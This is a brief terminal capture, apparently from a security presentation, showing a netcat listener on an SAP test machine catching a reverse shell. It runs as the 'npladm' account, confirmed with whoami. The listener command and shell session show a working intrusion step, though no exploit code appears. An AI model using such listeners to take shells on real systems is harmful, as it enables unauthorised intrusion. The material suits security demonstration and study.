 root@sap-virtual-machine:/opt/pysap/examples# nc -lp 9999 -vvv
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 192.168.200.227 15778 received!
sh: cannot set terminal process group (3377): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.3$
sh-4.3$ whoami
whoami
npladm
sh-4.3$